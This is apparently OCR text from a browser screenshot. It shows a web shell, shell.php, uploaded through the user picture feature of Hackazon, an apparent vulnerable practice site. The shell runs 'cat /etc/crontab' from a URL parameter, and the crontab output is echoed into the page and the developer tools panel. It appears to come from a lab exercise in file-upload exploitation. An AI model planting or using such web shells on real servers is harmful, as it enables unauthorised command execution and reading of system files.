 Mozilla Firefox
hackazon.com/user_picture hackazon.com/user_picture
hackazon.com/user_pictures/3c/shell.php?cmd=cat /etc/crontab+-t
# /etc/crontab: system-wide crontab # Unlike any other crontab you don't have to run the `crontab' # command to install the new version when you edit this
file # and files in /etc/cron.d. These files also have username fields, # that none of the other crontabs do. SHELL=/bin/sh PATH=/usr/local/sbin:/usr/local
/bin:/sbin:/bin:/usr/sbin:/usr/bin # m h dom mon dow user^Icommand 17 *^I* * *^Iroot cd / && run-parts --report /etc/cron.hourly 25 6^I* * *^Iroot^Itest -x
/usr/sbin/anacron || ( cd / && run-parts --report /etc/cron.daily ) 47 6^I* * 7^Iroot^Itest -x /usr/sbin/anacron || ( cd / && run-parts --report /etc/cron.weekly )
52 6^I1 * *^Iroot^Itest -x /usr/sbin/anacron || ( cd / && run-parts --report /etc/cron.monthly ) # #
Inspector Console Debugger Network Style Editor Performance Memory Storage Accessibility
Search HTML
<html>
<head></head>
<body>
# /etc/crontab: system-wide crontab # Unlike any other crontab you don't
have to run the `crontab' # command to install the new version when you edit
this file # and files in /etc/cron.d. These files also have username fields,
# that none of the other crontabs do. SHELL=/bin/sh PATH=/usr/local/sbin:
/usr/local/bin:/sbin:/bin:/usr/sbin:/usr/bin # m h dom mon dow user^Icommand
17 *^I* * *^Iroot cd / && run-parts --report /etc/cron.hourly 25 6^I* *
*^Iroot^Itest -x /usr/sbin/anacron || ( cd / && run-parts --report
/etc/cron.daily ) 47 6^I* * 7^Iroot^Itest -x /usr/sbin/anacron || ( cd / &&
run-parts --report /etc/cron.weekly ) 52 6^I1 * *^Iroot^Itest -x /usr/sbin
html > body
Filter Styles :hov .cls +
element { inline
}
Layout Computed Changes Fonts Animat
Flexbox
Select a Flex container or item to continue.
Grid
CSS Grid is not in use on this page
Box Model
margin 8
border 0
0